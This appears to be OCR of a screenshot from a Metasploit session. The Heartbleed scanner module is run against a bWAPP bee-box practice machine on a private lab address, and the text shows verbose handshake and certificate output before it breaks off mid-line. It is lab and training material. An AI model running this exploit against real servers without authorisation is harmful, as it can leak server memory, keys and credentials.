 Shell No. 1
File Actions Edit View Help
verbose ⇒ true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > exploit
[*] 192.168.1.38:8443 - Leaking heartbeat response #1
[*] 192.168.1.38:8443 - Sending Client Hello...
[*] 192.168.1.38:8443 - SSL record #1:
[*] 192.168.1.38:8443 - Type: 22
[*] 192.168.1.38:8443 - Version: 0×0301
[*] 192.168.1.38:8443 - Length: 86
[*] 192.168.1.38:8443 - Handshake #1:
[*] 192.168.1.38:8443 - Length: 82
[*] 192.168.1.38:8443 - Type: Server Hello (2)
[*] 192.168.1.38:8443 - Server Hello Version: 0×0301
[*] 192.168.1.38:8443 - Server Hello random data: 626fb4378efb3f00383cbc3d92f288553d68f1
25ee225c9f5860a23ca83b1781
[*] 192.168.1.38:8443 - Server Hello Session ID length: 32
[*] 192.168.1.38:8443 - Server Hello Session ID: 3cc1b2af7947ce27c63d6f03ec7a1a24af3379
55355a3a4bcd98d5b2f80fe429
[*] 192.168.1.38:8443 - SSL record #2:
[*] 192.168.1.38:8443 - Type: 22
[*] 192.168.1.38:8443 - Version: 0×0301
[*] 192.168.1.38:8443 - Length: 675
[*] 192.168.1.38:8443 - Handshake #1:
[*] 192.168.1.38:8443 - Length: 671
[*] 192.168.1.38:8443 - Type: Certificate Data (11)
[*] 192.168.1.38:8443 - Certificates length: 668
[*] 192.168.1.38:8443 - Data length: 671
[*] 192.168.1.38:8443 - Certificate #1:
[*] 192.168.1.38:8443 - Certificate #1: Length: 665
[*] 192.168.1.38:8443 - Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSS
L::X509::Name emailAddress=bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,O=MME,L=Menen,ST=Flanders,C=BE>,
issuer=#<OpenSSL::X509::Name emailAddress=bwapp@itsecgames.com,CN=bee-box.bwapp.local,OU=IT,O=MME,L=Menen,ST=F
landers,C=BE>, serial=#<OpenSSL::BN:0×00007f8cc25c8270>, not_before=2013-04-14 18:11:32 UTC, not_after=2018-04